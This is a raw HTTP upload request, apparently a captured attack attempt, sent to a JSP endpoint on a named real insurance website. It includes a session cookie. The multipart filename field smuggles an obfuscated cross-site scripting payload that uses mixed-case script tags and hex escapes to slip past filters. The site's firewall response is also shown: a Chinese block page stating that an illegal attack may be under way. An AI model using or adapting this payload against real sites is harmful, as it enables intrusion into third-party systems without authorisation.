 POST /opencms/system/modules/com.cpst.zyrs/pages/verifysign.jsp HTTP/1.1
Content-Type: multipart/form-data; boundary=----------tL6JFDRaKh7Q
Referer: https://www.chinapost-life.com/
Cookie:
JSESSIONID=EQY6npOeRjh_tiLD36GBremmQGdE_N_0IOcsm1nwXMt69ZUkiU92!1835729614
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip,deflate
Content-Length: 287
Host: www.chinapost-life.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/83.0.4103.61 Safari/537.36
Connection: Keep-alive
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="Random"
1
------------tL6JFDRaKh7Q
Content-Disposition: form-data; name="UploadFile";
filename="\\x3cscRIpt\x3ealert(document.domain);\\x3c/scRiPt\\x3e"
Content-Type: image/png
123312312
------------tL6JFDRaKh7Q--
请不要使用非法的URL地址访问
最可能的原因是：
• 您正在试图非法攻击。
• 您访问的URL地址不被允许。
唯一编号: N8kQJgZr1zf8e4Ad306XKZZ9